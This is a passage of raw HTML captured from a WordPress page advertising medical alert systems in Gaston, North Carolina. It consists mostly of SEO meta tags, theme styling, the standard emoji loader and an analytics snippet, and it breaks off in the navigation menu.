

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://helperbutton.com/medical-alert-systems-gaston-nc/
body_size: 38623
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Medical Alert Systems Gaston, NC - HelperButton</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Gaston. Stay Safe in Your Own Home. Don’t Delay – Call Today!"/>
<link rel="canonical" href="http://helperbutton.com/medical-alert-systems-gaston-nc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Medical Alert Systems Gaston, NC - HelperButton" />
<meta property="og:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Gaston. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta property="og:url" content="http://helperbutton.com/medical-alert-systems-gaston-nc/" />
<meta property="og:site_name" content="HelperButton" />
<meta property="article:tag" content="bay alarm medical Gaston North Carolina" />
<meta property="article:tag" content="best medical alert system Gaston North Carolina" />
<meta property="article:tag" content="life alert Gaston North Carolina" />
<meta property="article:tag" content="medic alert Gaston North Carolina" />
<meta property="article:tag" content="medical alert reviews Gaston North Carolina" />
<meta property="article:tag" content="medical guardian Gaston North Carolina" />
<meta property="article:tag" content="philips lifeline Gaston North Carolina" />
<meta property="article:section" content="Gaston" />
<meta property="article:published_time" content="2022-08-24T08:34:59+00:00" />
<meta property="og:image" content="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" />
<meta property="og:image" content="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg" />
<meta property="og:image" content="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Gaston. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta name="twitter:title" content="Medical Alert Systems Gaston, NC - HelperButton" />
<meta name="twitter:image" content="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/helperbutton.com\/","sameAs":[],"@id":"#organization","name":"HelperButton","logo":"http:\/\/helperbutton.com\/wp-content\/uploads\/2018\/03\/cropped-LogoMakr_2C0uML.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HelperButton &raquo; Feed" href="http://helperbutton.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HelperButton &raquo; Comments Feed" href="http://helperbutton.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/helperbutton.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='academy-pro-css'  href='http://helperbutton.com/wp-content/themes/academy-pro/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='academy-pro-inline-css' type='text/css'>


		a,
		h4,
		button.secondary:focus,
		button.secondary:hover,
		input[type="button"].secondary:focus,
		input[type="button"].secondary:hover,
		input[type="reset"].secondary:focus,
		input[type="reset"].secondary:hover,
		input[type="submit"].secondary:focus,
		input[type="submit"].secondary:hover,
		.button.secondary:focus,
		.button.secondary:hover,
		.menu > .highlight > a:hover,
		.site-title a:focus,
		.site-title a:hover,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-responsive-menu .genesis-nav-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu a:hover,
		.gs-faq button:focus,
		.gs-faq button:hover,
		.gs-faq button.gs-faq--expanded:focus,
		.entry-footer .entry-meta .entry-categories a:focus,
		.entry-footer .entry-meta .entry-categories a:hover,
		.entry-footer .entry-meta .entry-tags a:focus,
		.entry-footer .entry-meta .entry-tags a:hover,
		.entry-footer .entry-meta .entry-terms a:focus,
		.entry-footer .entry-meta .entry-terms a:hover,
		.sidebar a:not(.button):focus,
		.sidebar a:not(.button):hover,
		.sp-icon-accent,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #353183;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button {
			background-color: #353183;
		}

		.enews-widget::after {
			background: #353183;
		}

		.academy-top-banner,
		.enews-widget input[type="submit"],
		.sidebar .enews-widget input[type="submit"] {
			background-color: #353183;
		}

		a.more-link.button.text:focus,
		a.more-link.button.text:hover,
		button.text:focus,
		button.text:hover,
		input[type="button"].text:focus,
		input[type="button"].text:hover,
		input[type="reset"].text:focus,
		input[type="reset"].text:hover,
		input[type="submit"].text:focus,
		input[type="submit"].text:hover,
		.button.text:focus,
		.button.text:hover,
		.comment-reply-link:focus,
		.comment-reply-link:hover,
		.footer-cta::before,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.menu > .highlight > a:focus,
		.menu > .highlight > a:hover {
			border-color: #353183;
			color: #353183;
		}

		a.more-link.button.text,
		button.secondary,
		button.text,
		input[type="button"].secondary,
		input[type="reset"].secondary,
		input[type="submit"].secondary,
		input:focus,
		input[type="button"].text,
		input[type="reset"].text,
		input[type="submit"].text,
		textarea:focus,
		.archive-pagination a:focus,
		.archive-pagination a:hover,
		.archive-pagination .active a,
		.button.secondary,
		.button.text,
		.comment-reply-link,
		.entry-footer .entry-meta .entry-categories a,
		.entry-footer .entry-meta .entry-tags a,
		.entry-footer .entry-meta .entry-terms a,
		.genesis-responsive-menu .genesis-nav-menu .sub-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu .sub-menu a:hover,
		.gravatar-wrap::before,
		.menu-toggle,
		.menu > .highlight > a,
		.pricing-table .featured,
		.single-featured-image::before,
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			border-color: #353183;
		}

		a.button:focus,
		a.button:hover,
		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button:focus,
		.button:hover,
		.enews-widget input[type="submit"]:focus,
		.enews-widget input[type="submit"]:hover,
		.sidebar .enews-widget input[type="submit"]:focus,
		.sidebar .enews-widget input[type="submit"]:hover {
			background-color: #353183;
		}

		
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://helperbutton.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://helperbutton.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='academy-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='academy-sp-icons-css'  href='http://helperbutton.com/wp-content/themes/academy-pro/css/sp-icons.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://helperbutton.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://helperbutton.com/wp-json/" /><link rel="alternate" type="application/json" href="http://helperbutton.com/wp-json/wp/v2/posts/12383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://helperbutton.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://helperbutton.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='http://helperbutton.com/?p=12383' />
<link rel="alternate" type="application/json+oembed" href="http://helperbutton.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhelperbutton.com%2Fmedical-alert-systems-gaston-nc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://helperbutton.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhelperbutton.com%2Fmedical-alert-systems-gaston-nc%2F&#038;format=xml" />
            <style type="text/css">
				ul.legalfooter li{
					list-style:none;
					float:left;
					padding-right:20px;
				}
				.accept{
					display:none;
					border: 1px solid #000;
					background:#000;
					color:#fff;
					border-radius:3px;
					-moz-border-radius:3px;
					-webkit-border-radius:3px;
					padding:5px;
				} 
			</style>
            <link rel="pingback" href="http://helperbutton.com/xmlrpc.php" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//grandseniors.org/matomo/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<style type="text/css">.site-title a { background: url(http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-1.png) no-repeat !important; }</style>
<link rel="icon" href="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-meta {
display: none;
}

.entry-title {
	font-size: 40px;
}

.full-width-content h1.entry-title {
	margin-bottom: 10px;
}

.site-header .wrap {padding-bottom: 55px}

.site-footer {
	display: none;}

.single.full-width-content .content .entry .entry-content {
	width: 1000px !important;
	padding: 0px !important;
}
		</style>
		</head>
<body class="post-template-default single single-post postid-12383 single-format-standard custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden parallax-pro-blue top-banner-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#footer-cta" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="academy-top-banner">Medical Alert Systems To Help You!<button id="academy-top-banner-close"><span class="sp-icon-x"></span><span class="screen-reader-text">Close Top Banner</span></button></div><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://helperbutton.com/">HelperButton</a></p><p class="site-description" itemprop="description">Medical Alert Systems for North Carolina, Ohio, Indiana, Tennessee</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-nav-bar" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-51" class="menu-item menu-item-type-custom 